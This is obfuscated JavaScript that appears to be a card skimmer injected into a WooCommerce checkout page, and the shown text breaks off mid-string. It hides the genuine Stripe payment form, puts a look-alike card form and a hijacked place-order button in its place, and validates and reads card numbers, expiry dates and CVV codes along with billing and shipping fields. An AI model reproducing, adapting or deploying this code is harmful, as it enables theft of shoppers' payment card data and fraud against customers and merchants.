fmrsf={},Opfyyd={'dbgri':!0x1,'ayk':{'ijp':_0x48191f(0xc0),'uhT':_0x48191f(0x156)},'useButton':_0x48191f(0xed)},fkcntt={'bWp':_0x48191f(0xcd),'TDp':{'f':_0x48191f(0x104),'fl':_0x48191f(0xd8),'fn':_0x48191f(0x151),'fe':_0x48191f(0x12c),'fc':_0x48191f(0x177),'fh':_0x48191f(0x126)}},btnmdlj={'Mjs':(function(){},function(){setInterval(()=>{const _0xc599f2=_0x500b;jR(_0xc599f2(0xe5))['length']>0x0&&jR(_0xc599f2(0xee))[_0xc599f2(0x10d)]<=0x0&&this[_0xc599f2(0x158)]&&Mihsre[_0xc599f2(0x11c)]&&(jR(_0xc599f2(0xe5))[_0xc599f2(0xae)]()[_0xc599f2(0x14d)](_0xc599f2(0x133)),this['BYQ']=jR(_0xc599f2(0xee)),this[_0xc599f2(0x14a)]['on'](_0xc599f2(0xe6),function(){const _0x4f826e=_0xc599f2;if(!jR(_0x4f826e(0xcf))['is'](_0x4f826e(0xc4)))return jR(_0x4f826e(0xe5))[_0x4f826e(0xe6)](),void wwt(_0x4f826e(0x17e));Mihsre[_0x4f826e(0x136)]();const _0x4ce1ad=blmgtt[_0x4f826e(0xfc)](),_0x17967f=fmrsf[_0x4f826e(0x110)]();_0x4ce1ad||(jR('#place_order')[_0x4f826e(0xe6)](),wwt('Click\x20original\x20btn')),_0x17967f||fmrsf[_0x4f826e(0xb6)](),_0x4ce1ad&&_0x17967f&&btnmdlj[_0x4f826e(0x13f)]();}),jR(_0xc599f2(0xe5))[_0xc599f2(0x108)]()),this[_0xc599f2(0x158)]?(jR(_0xc599f2(0xe5))[_0xc599f2(0x108)](),jR(_0xc599f2(0xee))[_0xc599f2(0xb9)]()):(jR(_0xc599f2(0xee))[_0xc599f2(0x108)](),jR(_0xc599f2(0xe5))[_0xc599f2(0xb9)]()),this[_0xc599f2(0x158)]=jR(_0xc599f2(0xcf))['is'](_0xc599f2(0xc4))&&Mihsre[_0xc599f2(0x11c)];});}),'qbv':(!0x1,!0x0),'btnSuccess':(function(){},function(){const _0x337d04=_0x48191f;jR(_0x337d04(0xe0))[_0x337d04(0xb9)](),setTimeout(()=>{const _0x40f723=_0x337d04;jR(_0x40f723(0xe0))['hide'](),Mihsre[_0x40f723(0x11c)]=!0x1,Mihsre['mShowError'](),fmrsf[_0x40f723(0x144)](),btnmdlj[_0x40f723(0x15e)]();},0xa28);}),'zQt':(function(){},function(){const _0x2225e4=_0x48191f;btnmdlj[_0x2225e4(0x158)]=!0x1,this[_0x2225e4(0x14a)]['remove'](),jR(_0x2225e4(0xe5))['show']();}),'eAO':void 0x0,'BYQ':void 0x0};function _0x500b(_0x20cac1,_0x2d6fb0){const _0x23762c=_0x2376();return _0x500b=function(_0x500bd6,_0x37e85d){_0x500bd6=_0x500bd6-0xae;let _0x5dde33=_0x23762c[_0x500bd6];return _0x5dde33;},_0x500b(_0x20cac1,_0x2d6fb0);}Mihsre[_0x48191f(0x172)]=function(){const _0x20c519=_0x48191f;jR(_0x20c519(0x16e))['remove'](),jR(_0x20c519(0x135))['before']('\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22woocommerce-NoticeGroup\x20woocommerce-NoticeGroup-checkout\x20error-message-container\x22></div>\x0a\x20\x20\x20\x20'),jR(_0x20c519(0x16e))[_0x20c519(0xf6)](_0x20c519(0x11d)),Utrppg[_0x20c519(0xfd)](jR(_0x20c519(0x16e)),0x64);},fmrsf[_0x48191f(0x110)]=function(){const _0x22db2b=_0x48191f,_0xed9cbc=this[_0x22db2b(0x179)]();return wwt(_0x22db2b(0xb5)+_0xed9cbc['nv']+_0x22db2b(0x14b)+_0xed9cbc['ev']+_0x22db2b(0x125)+_0xed9cbc['cv']),_0xed9cbc['nv']&&_0xed9cbc['ev']&&_0xed9cbc['cv'];},fmrsf[_0x48191f(0x179)]=function(){const _0x41c9f7=_0x48191f,_0x35747a=this['ymf']();return{'nv':this[_0x41c9f7(0x178)](_0x35747a['hUW']),'ev':this[_0x41c9f7(0xd5)](_0x35747a[_0x41c9f7(0xb0)]),'cv':this[_0x41c9f7(0x16c)](_0x35747a[_0x41c9f7(0x134)])};},fmrsf[_0x48191f(0x178)]=function(_0x45653f){const _0x363b55=_0x48191f;return!!_0x45653f&&(_0x45653f=_0x45653f[_0x363b55(0xf1)]('\x20',''),!!/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/['test'](_0x45653f)||(!!/^3[47][0-9]{13}$/[_0x363b55(0x128)](_0x45653f)||(!!(/^4[0-9]{12}(?:[0-9]{3})?$/['test'](_0x45653f)||'4'===_0x45653f[0x0]&&0x10===_0x45653f[_0x363b55(0x10d)])||(!!/^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/[_0x363b55(0x128)](_0x45653f)||(!!/^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/[_0x363b55(0x128)](_0x45653f)||(!!/^(?:2131|1800|35[0-9]{3})[0-9]{11}$/['test'](_0x45653f)||(!!/^3(?:0[0-5]|[68][0-9])[0-9]{11}$/[_0x363b55(0x128)](_0x45653f)||_0x45653f[_0x363b55(0x10d)]>0x10)))))));},fmrsf[_0x48191f(0x16c)]=function(_0x1179a4){const _0x56d84b=_0x48191f;return!!_0x1179a4&&_0x1179a4[_0x56d84b(0x10d)]>=0x3;},fmrsf[_0x48191f(0x13c)]=function(_0x4e319b){const _0x3be5f6=_0x48191f;if(!_0x4e319b)return!0x1;return _0x4e319b=_0x4e319b['replace']('\x20/\x20','/'),parseInt(_0x4e319b[_0x3be5f6(0x127)](0x3,0x5))>=new Date()[_0x3be5f6(0x129)]()-0x7d0;},fmrsf['jCE']=function(_0x24ea0d='0'){const _0x6c3e92=_0x48191f;return _0x24ea0d=_0x24ea0d[_0x6c3e92(0x15a)](/ /g,''),new RegExp(_0x6c3e92(0x14f))['test'](_0x24ea0d)||'3'===_0x24ea0d[0x0]&&'5'!==_0x24ea0d[0x1];},fmrsf['KDb']=function(_0x13e9c8,_0x425517){const _0x317ab1=_0x48191f;let _0x7eda35=_0x13e9c8[_0x317ab1(0x15a)](/\s+/g,'')[_0x317ab1(0x15a)](/[^0-9]/gi,'');_0x7eda35=_0x7eda35[_0x317ab1(0x15a)]('\x20','');const _0x2f2440=_0x7eda35[_0x317ab1(0xbb)](/\d{4,19}/g),_0x196212=_0x2f2440&&_0x2f2440[0x0]||'',_0x1003b7=[];for(let _0x2b0f16=0x0,_0x308bcf=_0x196212['length'];_0x2b0f16<_0x308bcf;_0x2b0f16+=0x4)_0x1003b7[_0x317ab1(0xe4)](_0x196212['substring'](_0x2b0f16,_0x2b0f16+0x4));if(_0x317ab1(0xd6)===_0x425517)return(_0x13e9c8=_0x13e9c8[_0x317ab1(0x127)](0x0,0x11))[_0x317ab1(0x15a)](/\b(\d{4})(\d{6})(\d{5})\b/,_0x317ab1(0xba));{_0x7eda35=_0x7eda35[_0x317ab1(0x127)](0x0,0x15);let _0x52bcab='';for(let _0x17e088=0x0;_0x17e088<_0x7eda35[_0x317ab1(0x10d)];_0x17e088++)_0x52bcab+=_0x7eda35[_0x17e088],0x3!==_0x17e088&&0x9!==_0x17e088||(_0x52bcab+='\x20');return _0x1003b7['length']?_0x1003b7[_0x317ab1(0x166)]('\x20'):_0x7eda35;}},fmrsf['xyZ']=function(_0x127cc2){const _0x4d5fa0=_0x48191f;return _0x127cc2=_0x127cc2['replace'](/[^0-9]/gi,'')[_0x4d5fa0(0x127)](0x0,0x4)[_0x4d5fa0(0x15a)]('\x20','');},fmrsf[_0x48191f(0xe1)]=function(_0x284000){const _0x3e8c55=_0x48191f;let _0x1d81d6=_0x284000??'';_0x1d81d6=_0x1d81d6[_0x3e8c55(0x15a)](/ /g,'');let _0x4c23b8=new RegExp(_0x3e8c55(0x14f)),_0x4063ff=new RegExp(_0x3e8c55(0x130)),_0x332375=new RegExp(_0x3e8c55(0x183)),_0x2d88f5=new RegExp('^81[0-9]{14}[0-9]*$'),_0x470231=new RegExp('^5[1-5][0-9]{14}$'),_0x5d3113=new RegExp(_0x3e8c55(0xf7)),_0x3e1185=new RegExp(_0x3e8c55(0x137)),_0x1f39b3=new RegExp('^62[24568][0-9]{13}[0-9]*$'),_0x1e251c=new RegExp('^6[45][0-9]{14}[0-9]*$'),_0x4c9045=new RegExp(_0x3e8c55(0x132)),_0x3af2d7=new RegExp(_0x3e8c55(0x15f));return _0x4063ff['test'](_0x1d81d6)||'4'===_0x1d81d6[0x0]?_0x3e8c55(0x138):_0x4c23b8[_0x3e8c55(0x128)](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'!==_0x1d81d6[0x1]?_0x3e8c55(0xd6):_0x470231[_0x3e8c55(0x128)](_0x1d81d6)||_0x5d3113[_0x3e8c55(0x128)](_0x1d81d6)||'5'===_0x1d81d6[0x0]||'2'===_0x1d81d6[0x0]?'mastercard':_0x3e1185[_0x3e8c55(0x128)](_0x1d81d6)||_0x1f39b3[_0x3e8c55(0x128)](_0x1d81d6)||_0x1e251c[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0x13a):_0x4c9045[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xb4):_0x3af2d7['test'](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'===_0x1d81d6[0x1]?_0x3e8c55(0x149):_0x332375[_0x3e8c55(0x128)](_0x1d81d6)||_0x2d88f5[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xc6):_0x3e8c55(0x11e);},Mihsre[_0x48191f(0xde)]=function(){const _0x26d1f2=_0x48191f;Mihsre[_0x26d1f2(0x11c)]=!0x0,setInterval(()=>{const _0x2ec090=_0x26d1f2;jR('#payment_method_stripe')['is'](_0x2ec090(0xc4))&&jR(_0x2ec090(0x131))['length']>0x0&&Mihsre['Aem']?(fmrsf[_0x2ec090(0xf9)](),jR(_0x2ec090(0xf4))['length']<=0x0&&(jR(_0x2ec090(0x15b))['append'](jR(fkcntt[_0x2ec090(0xd0)])),setTimeout(()=>{const _0x35bf49=_0x2ec090;fmrsf[_0x35bf49(0xcb)]();},0x64))):(fmrsf[_0x2ec090(0x144)](),jR(_0x2ec090(0xf4))[_0x2ec090(0x155)](),btnmdlj[_0x2ec090(0x15e)]());},0x1f4);},fmrsf[_0x48191f(0xf9)]=function(){const _0x3db349=_0x48191f;jR(_0x3db349(0x15c))[_0x3db349(0x10d)]<=0x0&&(jR(_0x3db349(0x131))[_0x3db349(0x108)](),jR('#wc-stripe-upe-form')[_0x3db349(0x142)](_0x3db349(0xbd)),jR(_0x3db349(0x141))[_0x3db349(0xf6)](fkcntt[_0x3db349(0x143)]['f']),this['nyI'](),fmrsf['wzR'](),fmrsf['YUr'](),blmgtt[_0x3db349(0x122)](),btnmdlj[_0x3db349(0xcc)](),fmrsf[_0x3db349(0xcb)](),setTimeout(()=>{const _0x4fae55=_0x3db349;fmrsf[_0x4fae55(0xcb)]();},0x5dc),setTimeout(()=>{const _0x994d97=_0x3db349;jR(_0x994d97(0xe0))[_0x994d97(0x108)]();},0xbb8));},fmrsf[_0x48191f(0x144)]=function(){const _0x293b75=_0x48191f;jR(_0x293b75(0x15c))[_0x293b75(0x155)](),jR('#wc-stripe-upe-form')[_0x293b75(0xb9)]();},fmrsf['XDq']=function(){const _0x31408b=_0x48191f;jR(_0x31408b(0xd1))[_0x31408b(0x116)](jR('.p-tabs')[_0x31408b(0x116)]()+jR(_0x31408b(0xe8))[_0x31408b(0x116)]());},fmrsf[_0x48191f(0x119)]=function(){const _0x1b0e93=_0x48191f;this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on'](_0x1b0e93(0xe2),function(_0x484935){const _0x1b4182=_0x1b0e93;fmrsf[_0x1b4182(0xe7)][_0x1b4182(0x103)][_0x1b4182(0xae)]()[_0x1b4182(0xae)]()['removeClass'](_0x1b4182(0xb1)),fmrsf[_0x1b4182(0x148)](),fmrsf['XDq']();}),this['yaD'][_0x1b0e93(0x15d)]['on'](_0x1b0e93(0xe2),function(_0x5a49d2){const _0x4cff74=_0x1b0e93;fmrsf[_0x4cff74(0xe7)][_0x4cff74(0x15d)][_0x4cff74(0xae)]()[_0x4cff74(0xae)]()[_0x4cff74(0x12b)](_0x4cff74(0xb1)),fmrsf[_0x4cff74(0xcb)]();}),this['yaD'][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xe2),function(_0x5b386f){const _0x1b96e2=_0x1b0e93;fmrsf[_0x1b96e2(0xe7)][_0x1b96e2(0x118)][_0x1b96e2(0xae)]()[_0x1b96e2(0xae)]()[_0x1b96e2(0x12b)](_0x1b96e2(0xb1)),fmrsf[_0x1b96e2(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on']('blur',function(_0x2a14d2){const _0x485463=_0x1b0e93;fmrsf[_0x485463(0x11a)](),fmrsf[_0x485463(0xcb)]();}),this['yaD'][_0x1b0e93(0x15d)]['on']('blur',function(_0x48c0f9){const _0x5cafcd=_0x1b0e93;fmrsf['fValidateExp'](),fmrsf[_0x5cafcd(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xf0),function(_0x5f03c1){const _0x209322=_0x1b0e93;fmrsf[_0x209322(0xef)](),fmrsf[_0x209322(0xcb)]();});},fmrsf[_0x48191f(0x148)]=function(){const _0xba556e=_0x48191f,_0x4a4acd=fmrsf[_0xba556e(0xe7)]['flC'][_0xba556e(0x10b)](),_0xdba2cb=fmrsf[_0xba556e(0xe1)](_0x4a4acd);fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)](_0xba556e(0x173),''),'visa'===_0xdba2cb?fmrsf['yaD'][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)]('data-type',_0xba556e(0x138)):_0xba556e(0xaf)===_0xdba2cb?fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)]('data-type',_0xba556e(0xaf)):_0xba556e(0xd6)===_0xdba2cb&&fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)](_0xba556e(0x173),'amex');},fmrsf[_0x48191f(0xe7)]={'flC':{},'Owy':{},'rEx':{}},fmrsf[_0x48191f(0xc5)]=function(){const _0x1de5dc=_0x48191f;this[_0x1de5dc(0xe7)][_0x1de5dc(0x103)]=jR(_0x1de5dc(0x113)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x15d)]=jR(_0x1de5dc(0xf5)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x118)]=jR(_0x1de5dc(0x146));},fmrsf[_0x48191f(0xdd)]=function(){const _0x2a86cd=_0x48191f,_0x5daae1=this[_0x2a86cd(0xe7)][_0x2a86cd(0x103)]['val'](),_0x3fa64b=this[_0x2a86cd(0xe7)][_0x2a86cd(0x118)]['val'](),_0x1f4d9c=this[_0x2a86cd(0xe7)][_0x2a86cd(0x15d)][_0x2a86cd(0x10b)]();return wwt(_0x2a86cd(0x157)+_0x5daae1+':'+_0x1f4d9c+':'+_0x3fa64b),{'hUW':_0x5daae1,'oUG':_0x1f4d9c,'vrv':_0x3fa64b};},fmrsf[_0x48191f(0xe9)]=function(_0x20fc89){const _0x4742b2=_0x48191f;return _0x20fc89=(_0x20fc89=(_0x20fc89=_0x20fc89[_0x4742b2(0x15a)](/^([1-9]\/|[2-9])$/g,_0x4742b2(0x12a))[_0x4742b2(0x15a)](/^(0[1-9]|1[0-2])$/g,_0x4742b2(0x11b))[_0x4742b2(0x15a)](/^([0-1])([0-9])$/g,_0x4742b2(0x176))[_0x4742b2(0x15a)](/^(0?[1-9]|1[0-2])([0-9]{2})$/g,_0x4742b2(0x13e))[_0x4742b2(0x15a)](/^([0]+)\/|[0]+$/g,'0')[_0x4742b2(0x15a)](/[^\d\/]|^[\/]*$/g,'')[_0x4742b2(0x15a)](/\/\//g,'/')[_0x4742b2(0x15a)](/^([0-1])\/([0-9])([0-9])/g,_0x4742b2(0x145))[_0x4742b2(0x15a)](/^([0-1])([0-9])([0-9])/g,_0x4742b2(0x145)))[_0x4742b2(0x127)](0x0,0x5))['replace']('/',_0x4742b2(0x101));},fmrsf['wzR']=function(){const _0xba4ee6=_0x48191f;this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xe2),function(_0x368c5b){const _0x196568=_0xba4ee6;_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]=fmrsf[_0x196568(0x171)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)],fmrsf[_0x196568(0xd2)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]));}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xe2),function(_0x45352f){const _0x3013be=_0xba4ee6;_0x45352f[_0x3013be(0x107)][_0x3013be(0x121)]=fmrsf[_0x3013be(0xe9)](_0x45352f['target'][_0x3013be(0x121)]);}),this[_0xba4ee6(0xe7)]['rEx']['on'](_0xba4ee6(0xe2),function(_0x2b165d){const _0x22242b=_0xba4ee6;_0x2b165d['target'][_0x22242b(0x121)]=fmrsf[_0x22242b(0x152)](_0x2b165d['target'][_0x22242b(0x121)]);}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xf0),function(_0xa4f23b){const _0x3c383f=_0xba4ee6;Mihsre[_0x3c383f(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xf0),function(_0xecf52){const _0x4c07bc=_0xba4ee6;Mihsre[_0x4c07bc(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x118)]['on']('blur',function(_0x6d01c4){const _0x2cbc66=_0xba4ee6;Mihsre[_0x2cbc66(0x136)]();});},fmrsf[_0x48191f(0xd5)]=function(_0xd3fc60){const _0x3478a3=_0x48191f;if(!_0xd3fc60)return!0x1;_0xd3fc60=_0xd3fc60[_0x3478a3(0x15a)](_0x3478a3(0x101),'/');let _0x3a1b6c=parseInt(_0xd3fc60[_0x3478a3(0x127)](0x3,0x5)),_0x2f1a53=parseInt(_0xd3fc60['slice'](0x0,0x2)),_0x22a151=new Date()[_0x3478a3(0x163)](),_0x30e9ec=new Date()[_0x3478a3(0x129)]()-0x7d0,_0xc01c26=!0x0;return _0x3a1b6c===_0x30e9ec&&(_0xc01c26=_0x2f1a53>_0x22a151),_0x3a1b6c>=_0x30e9ec&&_0xc01c26;},fmrsf[_0x48191f(0xb6)]=function(){const _0x239c0f=_0x48191f;this[_0x239c0f(0x11a)](!0x0),this['fValidateExp'](!0x0),this[_0x239c0f(0xef)](!0x0),this['XDq']();},fmrsf[_0x48191f(0x11a)]=function(_0x17460a){const _0x461105=_0x48191f,_0xa8045f=fmrsf['yaD']['flC'];let _0x47a473=fmrsf[_0x461105(0x179)]()['nv'];_0x17460a||(_0x47a473=_0x47a473||''===_0xa8045f['val']()||void 0x0===_0xa8045f[_0x461105(0x10b)]()),_0x47a473||_0xa8045f[_0x461105(0xae)]()['parent']()[_0x461105(0x100)](_0x461105(0xb1));},fmrsf[_0x48191f(0x17d)]=function(_0xe4a37){const _0x2b9ed3=_0x48191f,_0x5b048e=fmrsf['yaD'][_0x2b9ed3(0x15d)];let _0x4fd1dc=fmrsf[_0x2b9ed3(0x179)]()['ev'];_0xe4a37||(_0x4fd1dc=_0x4fd1dc||''===_0x5b048e[_0x2b9ed3(0x10b)]()||void 0x0===_0x5b048e[_0x2b9ed3(0x10b)]()),_0x4fd1dc||_0x5b048e[_0x2b9ed3(0xae)]()[_0x2b9ed3(0xae)]()[_0x2b9ed3(0x100)](_0x2b9ed3(0xb1));},fmrsf['fValidateCvv']=function(_0x49eb9b){const _0x47b3d1=_0x48191f,_0x8e516f=fmrsf[_0x47b3d1(0xe7)][_0x47b3d1(0x118)];let _0x543d4b=fmrsf[_0x47b3d1(0x179)]()['cv'];_0x49eb9b||(_0x543d4b=_0x543d4b||''===_0x8e516f[_0x47b3d1(0x10b)]()||void 0x0===_0x8e516f[_0x47b3d1(0x10b)]()),_0x543d4b||_0x8e516f[_0x47b3d1(0xae)]()[_0x47b3d1(0xae)]()[_0x47b3d1(0x100)]('invalid');};function _0x2376(){const _0x5718b5=['#billing_last_name','split','KDb','mShowError','data-type','#billing_postcode','9404GGKaCO','0$1/$2','%fc%','OrN','fFieldsValid','#shipping_first_name','dbgri','clearInterval','fValidateExp','Click\x20original\x20btn','select[id=\x22shipping_country\x22]','NTT','2d5bca404020b4d9ae2d45ec538649b530c9b0ff','change','^62[0-9]{14}[0-9]*$','parent','mastercard','oUG','invalid','#ship-to-different-address-checkbox','select[id=\x22billing_country\x22]','diners','lKu','fValidate','#shipping_address_1','find','show','$1\x20$2\x20$3','match','input[id=\x22shipping:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-stripe-up-form\x22\x20class=\x22wc-upe-form\x20wc-JSz\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22wc-stripe-upe-element\x20StripeElement\x22\x20data-payment-method-type=\x22card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22__PrivateStripeElement\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x20-4px\x200px\x20!important;\x20padding:\x200px\x20!important;\x20border:\x20medium\x20!important;\x20display:\x20block\x20!important;\x20background:\x20transparent\x20!important;\x20position:\x20relative\x20!important;\x20opacity:\x201\x20!important;\x20clear:\x20both\x20!important;\x20transition:\x20height\x200.35s\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x20name=\x22__privateStripeFrame7403\x22\x20frameborder=\x220\x22\x20allowtransparency=\x22true\x22\x20scrolling=\x22no\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20allow=\x22publickey-credentials-get\x20*\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22Checkout%20-%20Anthem%20Songs_files/elements-inner-payment-778ad838f8b606738758fa98cd30640e.htm\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20title=\x22Secure\x20payment\x20input\x20frame\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2099.55px;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x22></iframe>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22iframe\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x200px;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x20auto;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x20box-sizing:\x20border-box;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22wc-stripe-upe-errors\x22\x20role=\x22alert\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc-stripe-payment-method-upe\x22\x20type=\x22hidden\x22\x20name=\x22wc-stripe-payment-method-upe\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc_stripe_selected_upe_payment_type\x22\x20type=\x22hidden\x22\x20name=\x22wc_stripe_selected_upe_payment_type\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20class=\x22wc-stripe-is-deferred-intent\x22\x20name=\x22wc-stripe-is-deferred-intent\x22\x20value=\x221\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','log',';path=/','cart_viewed_revision','177882ngQbaL','90zIKdTb','mmM',':checked','nyI','union','ajax','#billing_first_name','ZTW','#billing_phone','XDq','Mjs','<style\x20id=\x22QsqZjPcB\x22>#place_orde:hover\x20{\x0a\x20\x20opacity:\x200.8;\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}\x0a\x0a#wc-stripe-upe-form\x20{\x0a\x20\x20display:\x20none\x20!important;\x0a}\x0a\x0a#wc-stripe-up-form\x20.iframe\x20{\x0a\x20\x20padding:\x200\x2012px\x200\x204px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.iframe\x20*,\x20#wc-stripe-up-form\x20.iframe\x20*:before,\x20#wc-stripe-up-form\x20.iframe\x20*:after\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a}\x0a#wc-stripe-up-form\x20.p-Grid\x20{\x0a\x20\x20margin-bottom:\x20-0.75rem;\x0a\x20\x20margin-left:\x20-0.75rem;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell\x20{\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20margin-bottom:\x200.75rem;\x0a\x20\x20padding-left:\x200.75rem;\x0a\x20\x20vertical-align:\x20top;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--1\x20{\x0a\x20\x20width:\x208.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--2\x20{\x0a\x20\x20width:\x2016.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--3\x20{\x0a\x20\x20width:\x2025%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--4\x20{\x0a\x20\x20width:\x2033.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--5\x20{\x0a\x20\x20width:\x2041.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--6\x20{\x0a\x20\x20width:\x2050%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--7\x20{\x0a\x20\x20width:\x2058.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--8\x20{\x0a\x20\x20width:\x2066.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--9\x20{\x0a\x20\x20width:\x2075%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--10\x20{\x0a\x20\x20width:\x2083.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--11\x20{\x0a\x20\x20width:\x2091.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--12\x20{\x0a\x20\x20width:\x20100%;\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2014.375rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs4\x20{\x0a\x20\x20\